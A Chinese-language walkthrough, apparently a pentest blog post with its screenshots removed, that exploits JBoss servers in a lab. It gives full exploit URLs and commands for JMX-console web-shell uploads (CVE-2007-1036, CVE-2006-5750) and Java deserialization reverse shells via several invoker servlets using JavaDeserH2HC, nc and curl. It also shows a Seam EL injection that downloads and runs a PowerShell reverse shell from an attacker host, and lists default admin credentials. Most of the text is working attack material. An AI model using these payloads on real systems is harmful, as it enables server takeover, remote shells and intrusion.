标签:页面 oid dna dde sea common inf type login

简单使用go 写了一个POC:https://github.com/yuyan-sec/Penetration_Test/tree/main/jboss
X-Powered-By:访问:http://192.168.64.129:8080/jmx-console/ 找到 jboss.deployment
点击 flavor=URL,type=DeploymentScanner 进入,搜索 void addURL() 进行远程加载 war 包

点击 Invoke 之后部署成功
返回 flavor=URL,type=DeploymentScanner 页面,点击 Apply Changes

访问网站根目录 + war包里面的 *.jsp 文件

部署的文件在 jboss-4.2.3.GA\server\default\tmp\deploy\*.war\a.jsp (临时目录)
最好把 shell 复制到 \jboss-4.2.3.GA\server\default\deploy\jmx-console.war\ (网站目录)
访问
http://192.168.64.129:8080/jmx-console/HtmlAdaptor?action=inspectMBean&name=jboss.admin:service=DeploymentFileRepository
搜索 void store()

输入值进行getshell

访问

void remove() 点击 Invoke 删除

和上面 CVE-2007-1036 一样,只不过换成了 HEAD 请求
HEAD /jmx-console/HtmlAdaptor?action=invokeOp&name=jboss.admin%3Aservice%3DDeploymentFileRepository&methodIndex=5&arg0=xx.war&arg1=xx&arg2=.jsp&arg3=%3C%25out.println%28%22test%22%29%3B%25%3E&arg4=True

成功上传shell
CVE-2007-1036 和 CVE-2006-5750 的区别是CVE-2006-5750漏洞利用methodIndex进行store()方法的调用
http://192.168.64.129:8080/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin:service=DeploymentFileRepository&methodName=store&argType=java.lang.String&arg0=c.war&argType=java.lang.String&arg1=c&argType=java.lang.String&arg2=.jsp&argType=java.lang.String&arg3=%3C%25out.println%28%22test%22%29%3B%25%3E&argType=boolean&arg4=True

成功访问

访问:
http://192.168.64.129:8080/invoker/readonly
如果状态码返回 500 说明漏洞可能存在此漏洞
方法一:
使用现成的工具
https://github.com/yunxu1/jboss-_CVE-2017-12149

方法二:
下载工具
git clone https://github.com/joaomatosf/JavaDeserH2HC.git
cd JavaDeserH2HC/
运行
java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java 192.168.64.130:9001
监听端口
nc -lvvp 9001
使用 curl 发送 payload
curl http://192.168.64.129:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser


返回如下 可能 存在漏洞
http://192.168.64.129:8080/jbossmq-httpil/HTTPServerILServlet/

工具使用步骤:
git clone https://github.com/joaomatosf/JavaDeserH2HC.git
cd JavaDeserH2HC/
java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java 192.168.64.130:9001
nc -lvvp 9001
curl http://192.168.64.129:8080/jbossmq-httpil/HTTPServerILServlet/ --data-binary @ReverseShellCommonsCollectionsHashMap.ser

如图,可能存在漏洞
http://192.168.64.129:8080/invoker/JMXInvokerServlet
工具使用步骤:
git clone https://github.com/joaomatosf/JavaDeserH2HC.git
cd JavaDeserH2HC/
java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java 192.168.64.130:9001
nc -lvvp 9001
curl http://192.168.64.129:8080/invoker/JMXInvokerServlet/ --data-binary @ReverseShellCommonsCollectionsHashMap.ser

如下图,可能存在漏洞
http://192.168.64.129:8080/invoker/EJBInvokerServlet
工具使用步骤:
git clone https://github.com/joaomatosf/JavaDeserH2HC.git
cd JavaDeserH2HC/
java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java 192.168.64.130:9001
nc -lvvp 9001
curl http://192.168.64.129:8080/invoker/EJBInvokerServlet/ --data-binary @ReverseShellCommonsCollectionsHashMap.ser

https://medium.com/@r0t1v/pwning-jboss-seam-2-like-a-boss-da5a43da6998
如下图,说明存在漏洞
http://192.168.64.129:8080/admin-console/login.seam?actionOutcome=/success.xhtml?user%3d%23{100*100}

windows 反弹 shell

git clone https://github.com/samratashok/nishang
cd nishang/Shells/
python3 -m http.server
nc -lvvp 9001
http://192.168.64.129:8080/admin-console/login.seam?actionOutcome=/success.xhtml?user%3d%23{expressions.getClass().forName(‘java.lang.Runtime‘).getDeclaredMethod(‘getRuntime‘).invoke(expressions.getClass().forName(‘java.lang.Runtime‘)).exec(‘powershell.exe%20IEX%20(New-Object%20Net.WebClient).DownloadString(\‘http://192.168.64.130:8000/Invoke-PowerShellTcp.ps1\‘);%20Invoke-PowerShellTcp%20-Reverse%20-IPAddress%20192.168.64.130%20-Port%209001‘)}

成功反弹shell

/admin-console/admin admin guest guestjboss 6.x 后台密码保存位置:jboss-6.0.0.20100911-M5\server\default\conf\props\jmx-console-users.properties
点击 Web Application(WAR)s 再点击 Add a new resource
